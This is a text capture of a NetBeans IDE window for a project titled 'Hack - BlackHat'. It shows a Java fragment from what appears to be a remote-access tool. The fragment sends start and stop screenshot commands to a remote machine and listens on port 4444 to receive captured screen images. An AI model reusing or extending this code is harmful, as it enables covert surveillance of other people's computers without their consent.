 Hack - BlackHat - /src/Window/frmScreenShot.java - NetBeans IDE 8.1 (Build 201510222201)
File Edit Format Preview View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
584.9/688.0MB
Empty datasource
frmScreenShot.java Screen.java Telnet.java MainGUI.java Telnet.java TasksWorks.java
Source Design History
Projects - Hack
Files
Services
Debugging
Navigator
129 }
130 }
131 });
132 this.MainClass.Connect(Command.SCREEN_SHUT);
133 Reseving = true;
134 ResevedImage.setPriority(4);
135 ResevedImage.start();
136 PlayandPuse.setSelected(true);
137 ledGreen.setLedOn(true);
138 ledRed.setLedOn(false);
139
if (Command.KEY_OPEN_FLAG_SCREEN_SHUT) {
141 jToggleButton1.setSelected(true);
142 Command.KEY_CLOSE_FLAG_SCREEN_SHUT = false;
143 } else if (Command.KEY_CLOSE_FLAG_SCREEN_SHUT) {
144 jToggleButton1.setSelected(false);
145 Command.KEY_OPEN_FLAG_SCREEN_SHUT = false;
146 this.MainClass.Connect(Command.CLOSE_FLAG_SCREEN_SHUT);
147 }
148 } else {
149 ResevedImage = null;
150 this.MainClass.Connect(Command.STOP_SCREEN_SHUT);
151 Reseving = false;
152 ResevedImage = null;
153 PlayandPuse.setSelected(false);
154 ledGreen.setLedOn(false);
155 ledRed.setLedOn(true);
156 this.MainClass.ScreenShot();
157 }
158 }
159
160 private void Reseved() throws IOException {
161 try (ServerSocket serversocket = new ServerSocket(4444)) {
162 while (Reseving) {
163 Socket socket = serversocket.accept();
164 byte[] message = null;
165 DataInputStream dIn = new DataInputStream(socket.getInputStream());
166
167 int length = dIn.readInt(); // read length of incoming message
Window.frmScreenShot frmScreenShot if (!Command.KEY_SCREEN_SHUT)
Java Call Hierarchy Usages Test Results Report Problems Window iReport output Notifications Variables Breakpoints Output User program running (1 more...) 1 140:1 INS 350.3 MB